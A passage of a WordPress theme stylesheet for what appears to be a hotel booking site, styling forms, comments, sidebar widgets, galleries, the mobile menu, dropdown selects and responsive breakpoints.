  padding: 85px 0 80px;
}

#formerrors {
  list-style: none;
  padding: 10px;
  margin: 0 0 40px;
  border: 1px solid #C2C2C2;
}
#formerrors li {
  font-size: 14px;
  margin: 5px 0;
  color: #6c6c6c;
}
#formerrors li i {
  margin-right: 5px;
  color: #c2303c;
}

#formsuccess {
  font-size: 16px;
  font-weight: bold;
  color: #6c6c6c;
  padding: 10px;
  line-height: normal;
  border: 1px solid #6c6c6c;
}
#formsuccess i {
  margin-right: 10px;
}

/* -----------------------------------------
	Footer
----------------------------------------- */
#footer {
  border-top: solid 1px #f1f1f1;
  padding-top: 50px;
}
#footer .widget {
  margin-bottom: 50px;
}
#footer .col-md-4 .widget:last-child {
  margin-bottom: 30px;
}

.credits {
  border-top: solid 1px #f1f1f1;
  text-align: right;
  font-size: 11px;
  color: #666;
  margin-bottom: 30px;
  padding-top: 15px;
}

/* -----------------------------------------
   06. Comments
----------------------------------------- */
#comments {
  margin: 40px 0 0;
}

#comment-list {
  margin: 0;
  list-style: none;
  padding: 0;
}
#comment-list ol {
  list-style: none;
}
@media (max-width: 767px) {
  #comment-list ol {
    margin: 0;
    padding: 0;
  }
}
#comment-list .comment-body {
  margin-bottom: 20px;
  padding-top: 20px;
}
#comment-list > .comment:first-child > .comment-body {
  border-top: none;
  padding-top: 0;
}

.post-comments {
  margin: 0 0 45px;
}
.post-comments p {
  margin: 0 0 15px;
}

.comment-author .avatar {
  width: 64px;
  height: 64px;
  float: left;
  margin: 0 15px 15px 0;
  overflow: visible;
}
@media (max-width: 767px) {
  .comment-author .avatar {
    display: none;
  }
}

.comment-content {
  overflow: hidden;
  zoom: 1;
  font-size: 13px;
}

.comment-metadata {
  font-size: 12px;
  margin: 0 0 5px;
}

.comment-reply-link {
  font-size: 12px;
  text-transform: uppercase;
  margin-left: 80px;
  height: auto;
  width: auto;
}
@media (max-width: 767px) {
  .comment-reply-link {
    margin: 0;
  }
}

.bypostauthor > article .fn:before {
  font-family: FontAwesome;
  content: "\f005";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
  font-size: 11px;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: normal;
  margin-left: 5px;
}

.form-allowed-tags,
.comment-notes {
  font-size: 12px;
  line-height: 1.5;
  color: rgba(102, 102, 102, 0.8);
}

/* -----------------------------------------
	Widgets
----------------------------------------- */
.widget {
  margin-bottom: 40px;
}

#header .widget {
  margin: 0 0 0 15px;
  display: inline-block;
}

.widget-area-1,
.widget-area-2 {
  margin-bottom: 25px;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .item {
  margin-bottom: 0;
  padding-bottom: 0;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget ul li {
  padding: 5px 0;
  border-bottom: 1px dotted #e5e5e5;
  display: block;
  margin: 0;
}

.widget ul ul.children li:first-child {
  border-top: 1px dotted #e5e5e5;
}

.widget ul ul.children li:last-child {
  border-bottom: none;
}

.widget ul.children {
  margin-top: 5px;
}

.widget ul.children li {
  padding-left: 15px;
}

.widget select {
  max-width: 100%;
}

.widget .item.type-video {
  padding-bottom: 0;
}

.home .widget-area .widget:last-child {
  margin-bottom: 0;
}

/* WIDGET: #CI Newsletter Placeholder
========================================= */
.testimonial-wrap blockquote {
  text-align: center;
  margin: 0;
  padding: 0 0 30px 0;
  line-height: normal;
  position: relative;
}
.testimonial-wrap blockquote:after {
  content: "";
  width: 45px;
  position: absolute;
  height: 1px;
  background: #E5E5E5;
  bottom: 0;
  left: 50%;
  margin-left: -22px;
}
.testimonial-wrap i.fa {
  font-size: 44px;
  color: #E5E5E5;
  margin-bottom: 15px;
}
.testimonial-wrap blockquote p {
  font-size: 24px;
  font-style: italic;
  color: #6c6c6c;
}
.testimonial-wrap blockquote cite {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
  color: #8a8a8a;
  font-style: normal;
}

.sidebar .testimonial-wrap .testimonial-inner, .col-sm-4 .testimonial-wrap .testimonial-inner {
  padding: 5px;
  border: 1px solid #f1f1f1;
}
.sidebar .testimonial-wrap blockquote, .col-sm-4 .testimonial-wrap blockquote {
  text-align: left;
  margin: 0;
  padding: 35px 25px;
  line-height: normal;
  position: relative;
  font-weight: normal;
}
.sidebar .testimonial-wrap blockquote:after, .col-sm-4 .testimonial-wrap blockquote:after {
  display: none;
}
.sidebar .testimonial-wrap i.fa, .col-sm-4 .testimonial-wrap i.fa {
  width: 100%;
  text-align: left;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 15px;
}
.sidebar .testimonial-wrap blockquote p, .col-sm-4 .testimonial-wrap blockquote p {
  font-size: 17px;
  font-weight: normal;
  margin-bottom: 15px;
  color: #FFF;
}
.sidebar .testimonial-wrap blockquote cite, .col-sm-4 .testimonial-wrap blockquote cite {
  font-size: 12px;
  letter-spacing: 0;
  color: #FFF;
  font-style: normal;
}

/* WIDGET: #CI Special Offer
========================================= */
.widget_ci_special_offer_widget .item {
  margin: 5px;
  padding-bottom: 0;
}
.widget_ci_special_offer_widget .item h4 {
  text-align: left;
  font-size: 16px;
  text-align: center;
  margin: 0 0 30px 0;
}
.widget_ci_special_offer_widget .item .item-thumb {
  margin-bottom: 0;
}
.widget_ci_special_offer_widget .item .item-content {
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 30px 30px 50px 30px;
  background: rgba(255, 255, 255, 0.7);
}

/* WIDGET: #CI Book Button
========================================= */
.widget_ci_book_room_widget {
  padding: 5px;
  border: 1px solid #f1f1f1;
}
.widget_ci_book_room_widget .btn, .widget_ci_book_room_widget .btn:visited {
  color: #FFF;
  border-color: #FFF;
}
.widget_ci_book_room_widget .btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
}

.book-widget-inner {
  color: #FFF;
  padding: 20px 25px 25px;
  text-align: center;
}

.book-now-action {
  margin: 0;
}
.book-now-action .btn {
  display: inline-block;
}

.book-now-price {
  margin: 0 0 5px;
}

/* WIDGET: #CI Newsletter Placeholder
========================================= */
.ci-newsletter {
  position: relative;
}
.ci-newsletter input[type=email] {
  width: 100%;
}
.ci-newsletter button[type=submit],
.ci-newsletter button[type=submit]:hover {
  padding: 0;
  border: none;
  width: auto;
  height: auto;
  position: absolute;
  color: #6D6E71 !important;
  top: 15px;
  right: 15px;
  background: none;
}

/* WIDGET: #WPML Language Dropdown
========================================= */
#header .icl_languages_selector h3.widget-title,
#header .widget_icl_lang_sel_widget h3.widget-title {
  font-size: 11px;
  display: inline;
  position: relative;
  font-weight: normal;
}
#header .icl_languages_selector h3.widget-title:after,
#header .widget_icl_lang_sel_widget h3.widget-title:after {
  content: "|";
  margin: 0 10px;
  font-size: 8px;
  position: relative;
  top: -1px;
  opacity: 0.5;
}
#header .icl_languages_selector h3.widget-title:before,
#header .widget_icl_lang_sel_widget h3.widget-title:before {
  content: "\f024";
  font-family: FontAwesome;
  margin-right: 10px;
  font-weight: normal;
}
#header #lang_sel,
#header #lang_sel_list {
  z-index: 25;
  height: auto;
  width: auto;
  font-family: inherit;
}
#header #lang_sel ul,
#header #lang_sel_list ul {
  display: block;
}
#header #lang_sel li,
#header #lang_sel_list li {
  border: none;
  width: auto;
  float: none;
  display: block;
}
#header #lang_sel a.lang_sel_sel,
#header #lang_sel_list a.lang_sel_sel {
  background: transparent;
  position: relative;
  border: none;
  display: block;
  width: auto;
  padding-right: 13px;
}
#header #lang_sel a.lang_sel_sel:after,
#header #lang_sel_list a.lang_sel_sel:after {
  font-family: FontAwesome;
  content: '\f107';
  position: absolute;
  right: 0;
  font-size: 13px;
  white-space: nowrap;
  opacity: 0.7;
}
#header #lang_sel a,
#header #lang_sel_list a {
  margin: 0;
  padding: 0;
}
#header #lang_sel ul ul,
#header #lang_sel_list ul ul {
  width: auto;
  background: transparent;
  min-width: 180px;
  right: 0;
  top: auto;
  left: auto;
  height: auto;
  padding: 0;
}
#header #lang_sel ul ul li,
#header #lang_sel_list ul ul li {
  border-bottom: none;
}
#header #lang_sel ul ul li:last-child,
#header #lang_sel_list ul ul li:last-child {
  margin-bottom: 1px !important;
}
#header #lang_sel ul ul a,
#header #lang_sel_list ul ul a {
  color: #6c6c6c;
  background: rgba(250, 250, 250, 0.9);
  padding: 8px 12px;
  font-size: 11px;
}
#header #lang_sel ul ul a:hover,
#header #lang_sel_list ul ul a:hover {
  background: #FFF;
  color: #6C6C6C;
}
#header #lang_sel img.iclflag,
#header #lang_sel_list img.iclflag {
  width: 14px;
  height: auto;
  top: -1px;
}

/* WIDGET: #Ads125
========================================= */
#ads125, .ads125 {
  margin: 0;
  padding: 0;
  list-style: none;
}

#ads125 li,
.ads125 li {
  background: none repeat scroll 0 0 transparent;
  border: 0 none;
  float: left;
  margin: 0 15px 10px 0;
  padding: 0;
  max-width: 125px;
}

/* WIDGET: #Search
========================================= */
.searchform {
  line-height: 1;
  position: relative;
}

.searchform > div {
  position: relative;
  line-height: 1;
}

.searchform .screen-reader-text {
  display: none;
}

.searchform input[type=text] {
  border-radius: 0;
  margin: 0;
  width: 100%;
  font: inherit;
  line-height: 1;
}

button[type=submit].searchsubmit {
  font-size: 14px;
  line-height: 0;
  padding: 3px 11px 2px;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border: none;
  background: none;
  color: #6D6E71 !important;
}

/* WIDGET: #Flickr
========================================= */
.flickr_badge_image {
  float: left;
  margin: 0 10px 15px 0;
}

.flickr_badge_image a {
  display: block;
  line-height: 0;
  padding: 5px;
  border: 1px solid #C2C2C2;
}

/* WIDGET: #About
========================================= */
.widget_about {
  margin-top: -5px;
}

.widget_ci_about .alignleft {
  float: left;
  margin: 5px 10px 6px 0;
}

.widget_about .alignright {
  float: right;
  margin: 5px 0 6px 10px;
}

/* WIDGET: #Text Widget
========================================= */
.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Twitter
========================================= */
.widget_ci_twitter_widget ul li {
  margin-bottom: 12px;
}

.widget_ci_twitter_widget .twitter-time {
  display: block;
  font-size: 0.85em;
}

/* WIDGET: #Calendar
================================================== */
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

/* WIDGET: #Social Icons
========================================= */
#header .ci-socials-ignited-fa a {
  margin-bottom: 0;
}

/* ----------------------------------------------
	Helpers, WordPress Defaults, Generic Items
---------------------------------------------- */
/* WordPress Galleries
=================================== */
.gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}
.gallery:before, .gallery:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.gallery:after {
  clear: both;
}

.gallery-item {
  margin-bottom: 10px;
}
.gallery-item img {
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-1 .gallery-item {
    float: left;
    width: 100%;
  }
}

.gallery-columns-2 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-2 .gallery-item {
    float: left;
    width: 50%;
  }
}

.gallery-columns-3 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-3 .gallery-item {
    float: left;
    width: 33.33333%;
  }
}

.gallery-columns-4 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-4 .gallery-item {
    float: left;
    width: 25%;
  }
}

.gallery-columns-5 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-5 .gallery-item {
    float: left;
    width: 20%;
  }
}

.gallery-columns-6 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-6 .gallery-item {
    float: left;
    width: 16.66667%;
  }
}

.gallery-columns-7 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-7 .gallery-item {
    float: left;
    width: 14.28571%;
  }
}

.gallery-columns-8 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-8 .gallery-item {
    float: left;
    width: 12.5%;
  }
}

.gallery-columns-9 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}
@media (min-width: 768px) {
  .gallery-columns-9 .gallery-item {
    float: left;
    width: 11.11111%;
  }
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0 0 0 5px;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: calc(100% - 10px);
  transition: opacity 0.18s ease;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* WordPress Classes
=================================== */
/* Alignment */
.alignnone {
  margin: 5px 0 20px 0;
}
p .alignnone {
  margin-bottom: 0;
}

.aligncenter {
  display: block;
  margin: 7px auto 7px auto;
}

.alignright {
  float: right;
  margin: 7px 0 7px 24px;
}

.alignleft {
  float: left;
  margin: 7px 24px 7px 0;
}

/* Captions */
.wp-caption {
  max-width: 100%;
  margin-bottom: 15px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 12px;
  line-height: 17px;
  margin: 3px 0 5px;
  padding: 5px 0 0 0;
  text-align: left;
  font-style: italic;
}

.sticky {
  /* Provide sticky styles */
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */
#mobile-bar {
  text-align: center;
  position: fixed;
  top: 0;
  z-index: 1000;
  width: 100%;
  background: #FFF;
  padding: 15px 10px 0 10px;
  height: 48px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  display: none;
}

.menu-trigger,
.menu-trigger:focus,
.menu-trigger:visited {
  width: 24px;
  height: 21px;
  background: none;
  cursor: pointer;
  opacity: 0.85;
  margin: 0;
  outline: none;
  position: absolute;
  left: 10px;
  top: 12px;
  color: #333;
}

.menu-trigger:hover {
  opacity: 0.95;
  color: #333;
}

.menu-trigger:active {
  opacity: 1;
}

.mob-title {
  color: #8a8a8a;
  font-family: Montserrat, sans-serif;
  font-weight: bold;
  font-size: 14px;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.mm-menu > .mm-panel > .mm-listview.mm-last {
  padding-bottom: 10px;
}

/* -----------------------------------------
	External Plugins
----------------------------------------- */
/* Jetpack Sharing */
.sharedaddy {
  margin-top: 30px;
}

/* WP Instagram */
.null-instagram-feed p {
  padding-top: 10px;
}

.widget .instagram-pics:before, .widget .instagram-pics:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget .instagram-pics:after {
  clear: both;
}

.widget .instagram-pics li {
  border-bottom: 0;
  padding: 0;
  float: left;
  width: 33.33333333333%;
}
.widget .instagram-pics li a {
  display: block;
  color: #666;
}

.widget .contact-form textarea {
  width: 100% !important;
}

/* -----------------------------------------
	Dropkick Styles
----------------------------------------- */
.dk_theme_ci {
  /* Container */
  /* Toggle */
  /* Focus State */
  /* Open State */
  /* Options Menu */
  /* Inner Options */
  /* Set a width property here */
}
.dk_theme_ci.dk_container {
  width: 100% !important;
  outline: none;
  line-height: normal;
  cursor: pointer;
}
.dk_theme_ci a:hover {
  text-decoration: none;
}
.dk_theme_ci .dk_toggle {
  border: 1px solid #C2C2C2;
  border-radius: 3px;
  color: #A9A9A9;
  outline: none;
  font-size: 14px;
  text-decoration: none;
  padding: 12px 18px;
  transition: 0.2s;
  position: relative;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 100% !important;
}
.dk_theme_ci .dk_toggle:after {
  font-family: FontAwesome;
  line-height: normal;
  font-weight: normal;
  font-size: 12px;
  content: "\f078";
  position: absolute;
  top: 15px;
  right: 10px;
}
.dk_theme_ci.dk_focus .dk_toggle, .dk_theme_ci:focus .dk_toggle {
  border-color: #C2C2C2;
  transition: border-color 0s linear;
}
.dk_theme_ci.dk_open .dk_toggle {
  color: #A9A9A9;
}
.dk_theme_ci .dk_options {
  border-top: 1px solid rgba(0, 0, 0, 0.001);
  z-index: 10;
}
.dk_theme_ci .dk_options li {
  border-bottom: 1px solid #C2C2C2;
}
.dk_theme_ci .dk_options li:last-child {
  border-bottom: none;
}
.dk_theme_ci .dk_options a {
  background: #FFF;
  color: #6c6c6c;
  font-size: 12px;
  text-transform: uppercase;
  cursor: pointer;
  padding: 7px 8px;
}
.dk_theme_ci .dk_options a:hover {
  background: #fff;
  color: #FFF !important;
}
.dk_theme_ci .dk_options_inner {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #c2c2c2;
}

.b-form .dk_theme_ci .dk_toggle {
  border: 1px solid rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
  transition: 0.18s;
}
.b-form .dk_theme_ci.dk_focus .dk_toggle, .b-form .dk_theme_ci:focus .dk_toggle {
  border-color: #FFF;
}
.b-form .dk_theme_ci.dk_open .dk_toggle {
  color: #FFF;
  border-color: #FFF;
}
.b-form .dk_theme_ci .dk_options li {
  border-bottom: 1px solid #FFF;
}
.b-form .dk_theme_ci .dk_options a {
  background: rgba(250, 250, 250, 0.9);
  color: #6c6c6c;
}
.b-form .dk_theme_ci .dk_options a:hover {
  background: #FFF;
  color: #333 !important;
}

.dk_container {
  display: none;
  float: left;
}
.dk_container a {
  outline: 0;
}

.dk_toggle {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  position: relative;
  zoom: 1;
}

.dk_open {
  position: relative;
}
.dk_open .dk_options {
  display: block;
}
.dk_open .dk_label {
  color: inherit;
}

.dk_options {
  display: none;
  margin-top: -1px;
  position: absolute;
  right: 0;
  width: 100%;
}
.dk_options a, .dk_options a:link, .dk_options a:visited {
  display: block;
}

.dk_options_inner {
  overflow: auto;
  position: relative;
  -webkit-overflow-scrolling: touch;
}

.dk_container select {
  position: absolute;
  top: -99999em;
  visibility: hidden;
  display: none;
}

.dk_mobile {
  position: relative;
}
.dk_mobile select {
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  visibility: visible;
  opacity: 0;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}

/* -----------------------------------------
   Theme Specific Media Queries
----------------------------------------- */
/* -----------------------------------------
	Desktop First
----------------------------------------- */
/* Medium */
@media only screen and (max-width: 1199px) {
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row {
    margin-left: -10px;
    margin-right: -10px;
  }
}
/* Medium */
@media only screen and (max-width: 991px) {
  #mobile-bar {
    display: block;
  }

  #page {
    padding-top: 47px;
  }

  #header {
    height: auto;
  }

  #header .nav-wrap {
    display: none;
  }

  .logo {
    position: static;
  }

  #slider .slides li {
    height: 600px;
  }

  .flex-control-nav {
    top: 30%;
  }

  .bookbtn button {
    font-size: 11px;
    font-weight: normal;
  }

  .widget-area-1,
  .widget-area-2 {
    margin-bottom: 0;
  }

  .item a.btn,
  .item a.btn:visited {
    padding-left: 30px;
    padding-right: 30px;
  }
}
/* Extra Small */
@media only screen and (max-width: 767px) {
  input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    width: 100%;
  }

  .pre-head, .lang {
    text-align: center;
    margin: 5px;
  }

  .logo {
    top: 73px;
  }

  .pre-head-wrap .pre-head .pre-head-right {
    text-align: center;
  }

  #slider {
    top: auto;
    margin: 0;
  }
  #slider .slides li {
    height: 300px;
  }
  #slider .slide-title {
    font-size: 38px;
  }
  #slider .slide-info {
    top: 18%;
  }

  .slide-title {
    font-size: 36px;
  }

  .flex-control-nav {
    top: 44%;
  }

  .booking-wrap {
    margin: 0;
    height: auto;
    padding: 25px 0 20px;
    border-top: 2px solid #FFF;
  }

  .b-form > div, .b-form .bookbtn {
    float: none;
    width: 100% !important;
    text-align: left;
    margin: 0 0 5px 0;
  }
  .b-form .bookbtn {
    text-align: center;
  }
  .b-form .bookbtn button {
    width: 150px;
    font-size: 16px;
  }
}
.entry-meta {
display: none;
}